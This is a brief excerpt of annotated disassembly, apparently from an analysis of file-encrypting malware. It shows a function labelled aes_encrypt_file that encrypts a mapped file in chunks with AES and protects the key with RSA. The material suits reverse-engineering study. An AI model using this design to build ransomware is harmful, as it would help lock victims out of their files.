 .text:0040EDE8 push esi
.text:0040EDE9 push esi
.text:0040EDEA lea eax, [ebp+var_D8]
.text:0040EDF0 push eax
.text:0040EDF1 push 200000h
.text:0040EDF6 lea ecx, [ebp+var_328]
.text:0040EDFC call aes_encrypt_data
.text:0040EE01 add esp, 10h
.text:0040EE04 push esi ; lpBaseAddress
.text:0040EE05 call ds:UnmapViewOfFile
.text:0040EE0B add ebx, [ebp+var_98]
.text:0040EE11 mov dword ptr [ebp+var_58], ebx
.text:0040EE14 adc edi, [ebp+var_94]
.text:0040EE1A mov dword ptr [ebp+var_58+4], edi
.text:0040EE1D jmp short loc_40EDA0
.text:0040EE1F ; ---------------------------------------------------------------------------
.text:0040EE1F
.text:0040EE1F loc_40EE1F: ; CODE XREF: aes_encrypt_file+436↑j
.text:0040EE1F ; aes_encrypt_file+440↑j
.text:0040EE1F lea edx, [ebp+var_C8]
.text:0040EE25 lea ecx, [ebp+sha256_]
.text:0040EE28 call get_sha256_data_size_20
.text:0040EE2D push [ebp+encrypted_file_tail]
.text:0040EE30 lea eax, [ebp+var_F8]
.text:0040EE36 push eax
.text:0040EE37 push 70h
.text:0040EE39 sub esp, 0Ch
.text:0040EE3C push offset unk_442D20
.text:0040EE41 mov ecx, [ebp+var_44]
.text:0040EE44 lea ecx, [ecx+3B4h]
.text:0040EE4A mov edx, offset f_rng
.text:0040EE4F call rsa_encrypt_key
.text:0040EE54 add esp, 1Ch
.text:0040EE57 lea eax, [ebp+var_70]
.text:0040EE5A push eax ; lpPerformanceCount
.text:0040EE5B call ds:QueryPerformanceCounter